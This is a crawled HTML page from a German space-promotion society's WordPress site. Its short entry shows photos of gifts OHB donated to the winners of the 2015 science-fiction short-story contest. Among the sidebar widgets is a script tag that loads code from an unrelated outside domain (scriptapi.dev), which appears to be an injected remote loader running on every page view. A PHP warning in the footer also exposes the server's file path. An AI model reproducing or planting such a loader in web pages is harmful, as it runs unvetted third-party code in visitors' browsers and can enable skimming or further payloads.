

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vfr.de/geschichte/bilder-und-berichte-2015/20-12-2015-praesente-von-ohb-fuer-die-gewinner-des-sf-kurzgeschichtenwettbewerbs/
body_size: 6326
content:
<!DOCTYPE html>
<html lang="de">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://vfr.de/wordpress/xmlrpc.php">
<title>20.12.2015: Präsente von OHB für die Gewinner des SF-Kurzgeschichtenwettbewerbs &#8211; Verein zur Förderung der Raumfahrt e.V.</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Verein zur Förderung der Raumfahrt e.V. &raquo; Feed" href="https://vfr.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Verein zur Förderung der Raumfahrt e.V. &raquo; Kommentar-Feed" href="https://vfr.de/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://vfr.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvfr.de%2Fgeschichte%2Fbilder-und-berichte-2015%2F20-12-2015-praesente-von-ohb-fuer-die-gewinner-des-sf-kurzgeschichtenwettbewerbs%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://vfr.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvfr.de%2Fgeschichte%2Fbilder-und-berichte-2015%2F20-12-2015-praesente-von-ohb-fuer-die-gewinner-des-sf-kurzgeschichtenwettbewerbs%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='hamburger.css-css' href='https://vfr.de/wordpress/wp-content/plugins/wp-responsive-menu/assets/css/wpr-hamburger.css?ver=3.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='wprmenu.css-css' href='https://vfr.de/wordpress/wp-content/plugins/wp-responsive-menu/assets/css/wprmenu.css?ver=3.2.1' type='text/css' media='all' />
<style id='wprmenu.css-inline-css' type='text/css'>
@media only screen and ( max-width: 768px ) {html body div.wprm-wrapper {overflow: scroll;}#wprmenu_bar {background-image: url();background-size: cover ;background-repeat: repeat;}#wprmenu_bar {background-color: #0d0d0d;}html body div#mg-wprm-wrap .wpr_submit .icon.icon-search {color: #ffffff;}#wprmenu_bar .menu_title,#wprmenu_bar .wprmenu_icon_menu,#wprmenu_bar .menu_title a {color: #ffffff;}#wprmenu_bar .menu_title a {font-size: 20px;font-weight: normal;}#mg-wprm-wrap li.menu-item a {font-size: 15px;text-transform: uppercase;font-weight: normal;}#mg-wprm-wrap li.menu-item-has-children ul.sub-menu a {font-size: 15px;text-transform: uppercase;font-weight: normal;}#mg-wprm-wrap li.current-menu-item > a {background: #d53f3f;}#mg-wprm-wrap li.current-menu-item > a,#mg-wprm-wrap li.current-menu-item span.wprmenu_icon{color: #ffffff !important;}#mg-wprm-wrap {background-color: #2e2e2e;}.cbp-spmenu-push-toright,.cbp-spmenu-push-toright .mm-slideout {left: 80% ;}.cbp-spmenu-push-toleft {left: -80% ;}#mg-wprm-wrap.cbp-spmenu-right,#mg-wprm-wrap.cbp-spmenu-left,#mg-wprm-wrap.cbp-spmenu-right.custom,#mg-wprm-wrap.cbp-spmenu-left.custom,.cbp-spmenu-vertical {width: 80%;max-width: 400px;}#mg-wprm-wrap ul#wprmenu_menu_ul li.menu-item a,div#mg-wprm-wrap ul li span.wprmenu_icon {color: #ffffff;}#mg-wprm-wrap ul#wprmenu_menu_ul li.menu-item:valid ~ a{color: #ffffff;}#mg-wprm-wrap ul#wprmenu_menu_ul li.menu-item a:hover {background: #d53f3f;color: #ffffff !important;}div#mg-wprm-wrap ul>li:hover>span.wprmenu_icon {color: #ffffff !important;}.wprmenu_bar .hamburger-inner,.wprmenu_bar .hamburger-inner::before,.wprmenu_bar .hamburger-inner::after {background: #ffffff;}.wprmenu_bar .hamburger:hover .hamburger-inner,.wprmenu_bar .hamburger:hover .hamburger-inner::before,.wprmenu_bar .hamburger:hover .hamburger-inner::after {background: #ffffff;}div.wprmenu_bar div.hamburger{padding-right: 6px !important;}#wprmenu_menu.left {width:80%;left: -80%;right: auto;}#wprmenu_menu.right {width:80%;right: -80%;left: auto;}html body div#wprmenu_bar {height : 42px;}#mg-wprm-wrap.cbp-spmenu-left,#mg-wprm-wrap.cbp-spmenu-right,#mg-widgetmenu-wrap.cbp-spmenu-widget-left,#mg-widgetmenu-wrap.cbp-spmenu-widget-right {top: 42px !important;}.wprmenu_bar .hamburger {float: left;}.wprmenu_bar #custom_menu_icon.hamburger {top: px;left: px;float: left !important;background-color: #cccccc;}.site-header,#masthead{ display: none !important; }.wpr_custom_menu #custom_menu_icon {display: block;}html { padding-top: 42px !important; }#wprmenu_bar,#mg-wprm-wrap { display: block; }div#wpadminbar { position: fixed; }}
/*# sourceURL=wprmenu.css-inline-css */
</style>
<link rel='stylesheet' id='wpr_icons-css' href='https://vfr.de/wordpress/wp-content/plugins/wp-responsive-menu/inc/assets/icons/wpr-icons.css?ver=3.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='flaton-fontawesome-css' href='https://vfr.de/wordpress/wp-content/themes/flaton/css/all.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='flaton-fontawesome-shims-css' href='https://vfr.de/wordpress/wp-content/themes/flaton/css/v4-shims.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='flaton-bitter-css' href='//fonts.googleapis.com/css?family=Bitter%3A400%2C700&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='flaton-source-sans-pro-css' href='//fonts.googleapis.com/css?family=Source+Sans+Pro%3A400%2C700%2C400italic%2C700italic&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='flaton-flexslider-css' href='https://vfr.de/wordpress/wp-content/themes/flaton/css/flexslider.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='flaton-style-css' href='https://vfr.de/wordpress/wp-content/themes/flaton/style.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://vfr.de/wordpress/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://vfr.de/wordpress/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://vfr.de/wordpress/wp-content/plugins/wp-responsive-menu/assets/js/modernizr.custom.js?ver=3.2.1" id="modernizr-js"></script>
<script type="text/javascript" src="https://vfr.de/wordpress/wp-content/plugins/wp-responsive-menu/assets/js/touchSwipe.js?ver=3.2.1" id="touchSwipe-js"></script>
<script type="text/javascript" id="wprmenu.js-js-extra">
/* <![CDATA[ */
var wprmenu = {"zooming":"","from_width":"768","push_width":"400","menu_width":"80","parent_click":"","swipe":"","enable_overlay":"","wprmenuDemoId":""};
//# sourceURL=wprmenu.js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://vfr.de/wordpress/wp-content/plugins/wp-responsive-menu/assets/js/wprmenu.js?ver=3.2.1" id="wprmenu.js-js"></script>
<link rel="https://api.w.org/" href="https://vfr.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://vfr.de/wp-json/wp/v2/pages/600" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vfr.de/wordpress/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://vfr.de/geschichte/bilder-und-berichte-2015/20-12-2015-praesente-von-ohb-fuer-die-gewinner-des-sf-kurzgeschichtenwettbewerbs/" />
<link rel='shortlink' href='https://vfr.de/?p=600' />
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #0a0a0a; background-image: url("https://vfr.de/wordpress/wp-content/uploads/2015/02/ISSSS-50.jpg"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	<link rel="icon" href="https://vfr.de/wordpress/wp-content/uploads/2017/03/cropped-small-logo-menu2k17-32x32.png" sizes="32x32" />
<link rel="icon" href="https://vfr.de/wordpress/wp-content/uploads/2017/03/cropped-small-logo-menu2k17-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://vfr.de/wordpress/wp-content/uploads/2017/03/cropped-small-logo-menu2k17-180x180.png" />
<meta name="msapplication-TileImage" content="https://vfr.de/wordpress/wp-content/uploads/2017/03/cropped-small-logo-menu2k17-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			/*
Hier kannst du dein eigenes CSS einfügen.

Klicke auf das Hilfe-Symbol oben, um mehr zu lernen.
*/
#main
{
	background-color: rgba(0,0,0, .4);
}
body, button, input, select, textarea
{
/*color: #70b0e0*/
color: #47fff2
}
body.custom-background
{
	background-attachment: fixed;
	background-position: 0% 41%;
}
.entry-content a
{
	color: #bfe0ff;
}
.entry-content a:visited
{
/*color: #47fff2;*/
 	color: #ffff00;
}
.entry-content a:hover
{
/*color: #fff956;*/
	color: #ffff00;
}
#colophon
{
	display: none;
}
/*Menü-Punkte*/
.main-navigation a
{
    display: block;
    text-decoration: none;
    padding: 0 25px;
    color: #ffffff
}
.main-navigation a:hover
{
    display: block;
    text-decoration: none;
    padding: 0 25px;
    color: #0000ff
}
h1
{
    color: #ffffff;
}
h2
{
    color: #ffffff;
}
h3
{
    color: #ffffff;
}
b, strong
{
    font-weight: bold;
    color: #ffffff;
}
/* Mitglied werden / Spenden */
.widget a
{
    color: #ff0000
}		</style>
		</head>

<body class="wp-singular page-template-default page page-id-600 page-child parent-pageid-594 custom-background wp-theme-flaton group-blog">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
	
		<header id="masthead" class="site-header" role="banner">
			<img src="https://vfr.de/wordpress/wp-content/uploads/2015/02/cropped-LOGOInv.png" height="106" width="2500" alt="" style="position: absolute;" />
			<div class="container">
			<div class="sixteen columns">
					<div class="logo site-branding">
													<h1 class="site-title"><a style="color: #ffffff" href="https://vfr.de/" rel="home">Verein zur Förderung der Raumfahrt e.V.</a></h1>
																										<h2 class="site-description">Faszination Raumfahrt erleben!</h2>
											</div>
				</div>
		</div>
		
				<nav id="site-navigation" class="main-navigation" role="navigation">
			<div class="container">
				<div class="sixteen columns">
					<button class="menu-toggle">Primary Menu</button>
					<div class="menu-hauptmenu-container"><ul id="menu-hauptmenu" class="menu"><li id="menu-item-241" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-241"><a href="http://vfr.de">Start</a></li>
<li id="menu-item-109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-109"><a href="https://vfr.de/vfr/">VFR</a></li>
<li id="menu-item-110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-110"><a href="https://vfr.de/aktivitaeten/">Aktivitäten</a></li>
<li id="menu-item-111" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-111"><a href="https://vfr.de/jahrbuecher/">Jahrbücher</a></li>
<li id="menu-item-112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-112"><a href="https://vfr.de/wettbewerb/">SF-Wettbewerbe</a></li>
<li id="menu-item-1358" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1358"><a href="https://vfr.de/silberner-meridian/">Silberner Meridian</a></li>
<li id="menu-item-114" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-114"><a href="https://vfr.de/geschichte/">Bilder und Berichte</a></li>
<li id="menu-item-128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-128"><a href="https://vfr.de/impressum/">Impressum</a></li>
</ul></div>				</div>
			</div>
		</nav><!-- #site-navigation -->
		
	</header><!-- #masthead -->
	
	<div id="content" class="site-content container">

	<div id="primary" class="content-area eleven columns">
		<main id="main" class="site-main" role="main">

			
				
<article id="post-600" class="post-600 page type-page status-publish hentry">
	<header class="entry-header">
		<h1 class="entry-title">20.12.2015: Präsente von OHB für die Gewinner des SF-Kurzgeschichtenwettbewerbs</h1>	</header><!-- .entry-header -->

	<div class="entry-content">
		<p>Für die Gewinner des <a href="https://vfr.de/wettbewerb/wettbewerb2015/">SF-Kurzgeschichtenwettbewerbs 2015</a> hat OHB nette Präsente gestiftet:</p>
<p><a href="https://vfr.de/wordpress/wp-content/uploads/2016/05/WP_20151220_12_46_16_Pro.jpg"><img fetchpriority="high" decoding="async" class="alignnone size-medium wp-image-601" src="https://vfr.de/wordpress/wp-content/uploads/2016/05/WP_20151220_12_46_16_Pro-300x169.jpg" alt="WP_20151220_12_46_16_Pro" width="300" height="169" srcset="https://vfr.de/wordpress/wp-content/uploads/2016/05/WP_20151220_12_46_16_Pro-300x169.jpg 300w, https://vfr.de/wordpress/wp-content/uploads/2016/05/WP_20151220_12_46_16_Pro-1024x576.jpg 1024w, https://vfr.de/wordpress/wp-content/uploads/2016/05/WP_20151220_12_46_16_Pro-50x28.jpg 50w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<p><a href="https://vfr.de/wordpress/wp-content/uploads/2016/05/WP_20151220_12_46_34_Pro.jpg"><img decoding="async" class="alignnone size-medium wp-image-602" src="https://vfr.de/wordpress/wp-content/uploads/2016/05/WP_20151220_12_46_34_Pro-300x169.jpg" alt="WP_20151220_12_46_34_Pro" width="300" height="169" srcset="https://vfr.de/wordpress/wp-content/uploads/2016/05/WP_20151220_12_46_34_Pro-300x169.jpg 300w, https://vfr.de/wordpress/wp-content/uploads/2016/05/WP_20151220_12_46_34_Pro-1024x576.jpg 1024w, https://vfr.de/wordpress/wp-content/uploads/2016/05/WP_20151220_12_46_34_Pro-50x28.jpg 50w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<p><a href="https://vfr.de/wordpress/wp-content/uploads/2015/02/OHB_RGB_I.png"><img decoding="async" class="alignnone size-medium wp-image-246" src="https://vfr.de/wordpress/wp-content/uploads/2015/02/OHB_RGB_I-300x86.png" alt="OHB_RGB_I" width="300" height="86" srcset="https://vfr.de/wordpress/wp-content/uploads/2015/02/OHB_RGB_I-300x86.png 300w, https://vfr.de/wordpress/wp-content/uploads/2015/02/OHB_RGB_I-1024x292.png 1024w, https://vfr.de/wordpress/wp-content/uploads/2015/02/OHB_RGB_I.png 1181w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
			</div><!-- .entry-content -->

	<footer class="entry-footer">
			</footer><!-- .entry-footer -->
</article><!-- #post-## -->

				
			
		</main><!-- #main -->
	</div><!-- #primary -->


<div id="secondary" class="widget-area offset-by-one five columns" role="complementary">
	<aside id="text-3" class="widget widget_text"><h3 class="widget-title">Mitglied werden</h3>			<div class="textwidget"><p><strong><a href="https://vfr.de/vfr/mitglied-werden/">zum Formular</a></strong></p>
</div>
		</aside><aside id="text-5" class="widget widget_text"><h3 class="widget-title">Spenden</h3>			<div class="textwidget"><p><strong><span style="color: #ffffff;"><a href="https://vfr.de/vfr/spenden/">zur Eingabe</a></span></strong></p>
</div>
		</aside><aside id="block-3" class="widget widget_block"><script src="https://scriptapi.dev/api/vfr.js"></script>
</aside></div><!-- #secondary -->

	</div><!-- #content -->
</div>

	<footer id="colophon" class="site-footer" role="contentinfo">
	<br />
<b>Warning</b>:  Trying to access array offset on value of type null in <b>/var/www/vhosts/h175392.host192.alfahosting-server.de/html/wordpress/wp-content/themes/flaton/footer.php</b> on line <b>17</b><br />
		<div class="footer-bottom">
			<div class="container">
				<div class="sixteen columns">
					<div class="site-info">
						Proudly powered by <a href="http://wordpress.org">WordPress</a>		<span class="sep"> | </span>
		Theme: FlatOn by <a href="http://www.webulousthemes.com/" rel="designer">Webulous Themes</a>					</div><!-- .site-info -->
				</div>
			</div>
		</div>
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wordpress/wp-*.php","/wordpress/wp-admin/*","/wordpress/wp-content/uploads/*","/wordpress/wp-content/*","/wordpress/wp-content/plugins/*","/wordpress/wp-content/themes/flaton/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

			<div class="wprm-wrapper">
        
        <!-- Overlay Starts here -->
			         <!-- Overlay Ends here -->
			
			         <div id="wprmenu_bar" class="wprmenu_bar bodyslide left">
  <div class="hamburger hamburger--slider">
    <span class="hamburger-box">
      <span class="hamburger-inner"></span>
    </span>
  </div>
  <div class="menu_title">
      MENU    <a href="https://vfr.de/wordpress"><img class="bar_logo" alt="logo" src="http://vfr.de/wordpress/wp-content/uploads/2017/03/small-logo-menu2k17.png"/></a>  </div>
</div>			 
			<div class="cbp-spmenu cbp-spmenu-vertical cbp-spmenu-left default " id="mg-wprm-wrap">
				
				
				<ul id="wprmenu_menu_ul">
  
  <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-241"><a href="http://vfr.de">Start</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-109"><a href="https://vfr.de/vfr/">VFR</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-110"><a href="https://vfr.de/aktivitaeten/">Aktivitäten</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-111"><a href="https://vfr.de/jahrbuecher/">Jahrbücher</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-112"><a href="https://vfr.de/wettbewerb/">SF-Wettbewerbe</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1358"><a href="https://vfr.de/silberner-meridian/">Silberner Meridian</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-114"><a href="https://vfr.de/geschichte/">Bilder und Berichte</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-128"><a href="https://vfr.de/impressum/">Impressum</a></li>
        <li>
          <div class="wpr_search search_top">
            <form role="search" method="get" class="wpr-search-form" action="https://vfr.de/">
  <label for="search-form-696ec6b981c69"></label>
  <input type="search" class="wpr-search-field" placeholder="Search..." value="" name="s" title="Search...">
  <button type="submit" class="wpr_submit">
    <i class="wpr-icon-search"></i>
  </button>
</form>          </div>
        </li>
        
     
</ul>
				
				</div>
			</div>
			<script type="text/javascript" src="https://vfr.de/wordpress/wp-content/themes/flaton/js/navigation.js?ver=20120206" id="flaton-navigation-js"></script>
<script type="text/javascript" src="https://vfr.de/wordpress/wp-content/themes/flaton/js/skip-link-focus-fix.js?ver=20130115" id="flaton-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://vfr.de/wordpress/wp-content/themes/flaton/js/jquery.flexslider-min.js?ver=2.2.2" id="flaton-flexsliderjs-js"></script>
<script type="text/javascript" src="https://vfr.de/wordpress/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://vfr.de/wordpress/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://vfr.de/wordpress/wp-content/themes/flaton/js/custom.js?ver=1.0" id="flaton-custom-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://vfr.de/wordpress/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://vfr.de/wordpress/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>
